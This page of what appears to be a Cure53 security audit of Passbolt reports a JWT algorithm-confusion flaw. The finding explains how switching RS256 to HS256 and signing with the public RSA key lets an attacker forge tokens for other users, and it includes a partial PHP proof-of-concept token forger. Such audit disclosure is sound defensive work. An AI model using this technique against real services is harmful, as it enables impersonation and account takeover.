Cure+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de
It is recommended to implement a device verification feature. For this purpose, a comprehensive device verification solution could be considered. However, given that the user has root access and the application does not, the application is always at a disadvantage. Mechanisms like this should always be considered bypassable when enough dedication and skill characterize the attacker. The freely available rootbeer library16 could be considered for the purpose of alerting users on rooted devices. While bypassable, this would be sufficient for alerting users of the dangers of running the app on rooted devices.
PBL-06-008 WP3: JWT key confusion leads to authentication bypass (High)
While reviewing the JWT authentication procedure, it was found that the Passbolt API is prone to a key confusion attack. The attacker can change the algorithm field of the JWT header from RS256 to HS256 and misuse the RSA public key as HMAC secret key. With the knowledge of another user’s ID, the attacker can issue arbitrary valid tokens and authenticate as other users. The severity of this issue is High since the passwords are encrypted and cannot be viewed by the attacker.
The PHP script shown next can be utilized to generate a valid JWT token for other users. When submitting the generated token to the API, it can be observed that the token is valid and the attacker has authenticated as another user.
PoC token generation:
<?php
$url = "http://localhost/";
$user_id = "08234887-0f4c-4655-9112-6e1f0ba7b943";
function urlsafeB64Encode($input)
{
        return str_replace('=', '', \strtr(\base64_encode($input), '+/', '-_'));
}
function get_pub_key($url){
        $ch = curl_init();
        curl_setopt($ch, CURLOPT_URL, $url.'auth/jwt/rsa.json');
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        $output = curl_exec($ch);
        curl_close($ch);
        return $output;
}
$head = '{"typ":"JWT","alg":"HS256"}';
$t = time()+3*60*60;
$body = '{"iss":"'.$url.'","sub":"'.$user_id.'","exp":'.$t.'}';
$msg = urlsafeB64Encode($head).'.'.urlsafeB64Encode($body);
$key = json_decode(get_pub_key($url),true)["body"]["keydata"];
$hash = \hash_hmac("SHA256", $msg, $key, true);
16 https://github.com/scottyab/rootbeer
Cure53, Berlin · 12/13/21
11/26